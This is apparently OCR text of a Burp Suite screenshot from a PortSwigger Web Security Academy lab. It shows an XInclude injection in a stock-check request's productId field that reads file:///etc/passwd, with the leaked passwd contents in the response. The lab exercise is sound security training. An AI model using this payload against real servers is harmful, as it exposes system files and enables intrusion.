 1 × +
Send Cancel < ▾ > ▾ Target: https://0a6e00c5039e2ac7808b266800a70040.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a6e00c5039e2ac7808b266800a70040.web-sec
urity-academy.net
3 Cookie: session=
ThOLG904odvTLT2sR5DqJybQMymzPfTw
4 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a6e00c5039e2ac7808b266800a70040
.web-security-academy.net/product?produc
tId=1
9 Content-Type:
application/x-www-form-urlencoded
10 Content-Length: 126
11 Origin:
https://0a6e00c5039e2ac7808b266800a70040
.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 productId=<foo
xmlns:xi="http://www.w3.org/2001/XInclud
e"><xi:include parse="text"
href="file:///etc/passwd"/></foo>&storeI
d=1
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2338
5
6 "Invalid product ID: root:x:0:0:root:/ro
ot:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/
nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/
nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/
nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/
nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/
nologin
15 news:x:9:9:news:/var/spool/news:/usr/
sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/
sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/
nologin
18 www-data:x:33:33:www-data:/var/www:/usr/
sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/
sbin/nologin
20 list:x:38:38:MailingListManager:/var/
list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin
/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent
:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin
/nologin
25 peter:x:12001:12001::/home/peter:/bin/
bash
26 carlos:x:12002:12002::/home/carlos:/bin/
bash
27 user:x:12000:12000::/home/user:/bin/bash
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done 2,462 bytes | 578 millis
Event log All issues (262) Memory: 209.8MB